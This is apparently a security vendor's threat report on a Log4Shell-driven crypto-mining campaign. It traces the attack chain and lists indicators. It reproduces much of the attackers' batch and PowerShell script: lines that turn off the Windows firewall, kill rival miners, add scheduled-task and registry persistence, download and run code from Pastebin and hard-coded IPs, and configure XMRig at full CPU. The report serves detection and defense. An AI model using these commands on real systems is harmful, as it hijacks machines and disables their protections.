Background on Log4j

On December 9 2021, the Alibaba Cloud Security Team publicly disclosed a critical vulnerability (CVE-2021-44228) enabling unauthenticated remote code execution against multiple versions of Apache Log4j2 (Log4Shell). Vulnerable servers can be exploited by attackers connecting via any protocol such as HTTPS and sending a specially crafted string.

Log4j crypto-mining campaign





Darktrace detected crypto-mining on multiple customer deployments which occurred as a result of exploiting this Log4j vulnerability. In each of these incidents, exploitation occurred via outbound SSL connections which appear to be requests for base64-encoded PowerShell scripts to bypass perimeter defenses and download batch (.bat) script files, and multiple executables that install crypto-mining malware. The activity had wider campaign indicators, including common hard-coded IPs, executable files, and scripts.

The attack cycle begins with what appears to be opportunistic scanning of Internet-connected devices looking for VMWare Horizons servers vulnerable to the Log4j exploit. Once a vulnerable server is found, the attacker makes HTTP and SSL connections to the victim. Following successful exploitation, the server performs a callback on port 1389, retrieving a script named mad_micky.bat. This achieves the following:

- Disables Windows firewall by setting all profiles to state=off

‘netsh advfirewall set allprofiles state off’ - Searches for existing processes that indicate other miner installs using ‘netstat -ano | findstr TCP’ to identify any process operating on ports :3333, :4444, :5555, :7777, :9000 and stop the processes running

- A new webclient is initiated to silently download wxm.exe

- Scheduled tasks are used to create persistence. The command ‘schtasks /create /F /sc minute /mo 1 /tn –‘ schedules a task and suppresses warnings, the task is to be scheduled within a minute of command and given the name, ‘BrowserUpdate’, pointing to malicious domain, ‘b.oracleservice[.]top’ and hard-coded IP’s: 198.23.214[.]117:8080 -o 51.79.175[.]139:8080 -o 167.114.114[.]169:8080

- Registry keys are added in RunOnce for persistence: reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Run2 /d

In at least two cases, the mad_micky.bat script was retrieved in an HTTP connection which had the user agent Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; MAARJS). This was the first and only time this user agent was seen on these networks. It appears this user agent is used legitimately by some ASUS devices with fresh factory installs; however, as a new user agent only seen during this activity it is suspicious.



Following successful exploitation, the server performs a callback on port 1389, to retrieve script files. In this example, /xms.ps1 a base-64 encoded PowerShell script that bypasses execution policy on the host to call for ‘mad_micky.bat’:



Figure 1: Additional insight on PowerShell script xms.ps1



The snapshot details the event log for an affected server and indicates successful Log4j RCE that resulted in the mad_micky.bat file download:



Figure 2: Log data highlighting mad_micky.bat file



Additional connections were initiated to retrieve executable files and scripts. The scripts contained two IP addresses located in Korea and Ukraine. A connection was made to the Ukrainian IP to download executable file xm.exe, which activates the miner. The miner, XMRig Miner (in this case) is an open source, cross-platform mining tool available for download from multiple public locations. The next observed exe download was for ‘wxm.exe’ (f0cf1d3d9ed23166ff6c1f3deece19b4).



Figure 3: Additional insight regarding XMRig executable

The connection to the Korean IP involved a request for another script (/2.ps1) as well as an executable file (LogBack.exe). This script deletes running tasks associated with logging, including SCM event log filter or PowerShell event log consumer. The script also requests a file from Pastebin, which is possibly a Cobalt Strike beacon configuration file. The log deletes were conducted through scheduled tasks and WMI included: Eventlogger, SCM Event Log Filter, DSM Event Log Consumer, PowerShell Event Log Consumer, Windows Events Consumer, BVTConsumer.

- Config file (no longer hosted): IEX (New-Object System.Net.Webclient) DownloadString('hxxps://pastebin.com/raw/g93wWHkR')

The second file requested from Pastebin, though no longer hosted by Pastebin, is part of a schtasks command, and so probably used to establish persistence:

- schtasks /create /sc MINUTE /mo 5 /tn "\Microsoft\windows\.NET Framework\.NET Framework NGEN v4.0.30319 32" /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''hxxps://pastebin.com/raw/bcFqDdXx'''))'" /F /ru System

The executable file Logback.exe is another XMRig mining tool. A config.json file was also downloaded from the same Korean IP. After this cmd.exe and wmic commands were used to configure the miner.

These file downloads and miner configuration were followed by additional connections to Pastebin.



Figure 4: OSINT correlation of mad_micky.bat file[1]

Process specifics — mad_micky.bat file

Install

set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”

set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”

looking for the following utilities: powershell, find, findstr, tasklist, sc

set “LOGFILE=%USERPROFILE%\mimu6\xmrig.log”

if %EXP_MONER_HASHRATE% gtr 8192 ( set PORT=18192 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 4096 ( set PORT=14906 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 2048 ( set PORT=12048 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 1024 ( set PORT=11024 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 512 ( set PORT=10512 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 256 ( set PORT=10256 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 128 ( set PORT=10128 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 64 ( set PORT=10064 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 32 ( set PORT=10032 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 16 ( set PORT=10016 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 8 ( set PORT=10008 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 4 ( set PORT=10004 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 2 ( set PORT=10002 & goto PORT_OK)

set port=10001

Preparing miner

echo [*] Removing previous mimu miner (if any)

sc stop gado_miner

sc delete gado_miner

taskkill /f /t /im xmrig.exe

taskkill /f /t/im logback.exe

taskkill /f /t /im network02.exe

:REMOVE_DIR0

echo [*] Removing “%USERPROFILE%\mimu6” directory

timeout 5

rmdir /q /s “USERPROFILE%\mimu6” >NUL 2>NUL

IF EXIST “%USERPROFILE%\mimu6” GOTO REMOVE_DIR0

Download of XMRIG

echo [*] Downloading MoneroOcean advanced version of XMRig to “%USERPROFILE%\xmrig.zip”

powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘http://141.85.161[.]18/xmrig.zip’, ;%USERPROFILE%\xmrig.zip’)”

echo copying to mimu directory

if errorlevel 1 (

echo ERROR: Can’t download MoneroOcean advanced version of xmrig

goto MINER_BAD)

Unpack and install

echo [*] Unpacking “%USERPROFILE%\xmrig.zip” to “%USERPROFILE%\mimu6”

powershell -Command “Add-type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory(‘%USERPROFILE%\xmrig.zip’, ‘%USERPROFILE%\mimu6’)”

if errorlevel 1 (

echo [*] Downloading 7za.exe to “%USERPROFILE%\7za.exe”

powershell -Command “$wc = New-Object System.Net.WebClient; $wc.Downloadfile(‘http://141.85.161[.]18/7za.txt’, ‘%USERPROFILE%\7za.exe’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”url\”: *\”.*\”,’, ‘\”url\”: \”207.38.87[.]6:3333\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”user\”: *\”.*\”,’, ‘\”user\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”pass\”: *\”.*\”,’, ‘\”pass\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”max-cpu-usage\”: *\d*,’, ‘\”max-cpu-usage\”: 100,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

set LOGFILE2=%LOGFILE:\=\\%

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”log-file\”: *null,’, ‘\”log-file\”: \”%LOGFILE2%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

if %ADMIN% == 1 goto ADMIN_MINER_SETUP

if exist “%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup” (

set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”

goto STARTUP_DIR_OK

)

if exist “%USERPROFILE%\Start Menu\Programs\Startup” (

set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”

goto STARTUP_DIR_OK

)

echo [*] Downloading tools to make gado_miner service to “%USERPROFILE%\nssm.zip”

powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘[http://141.85.161[.]18/nssm.zip’, ‘%USERPROFILE%\nssm.zip’)”

if errorlevel 1 (

echo ERROR: Can’t download tools to make gado_miner service

exit /b 1

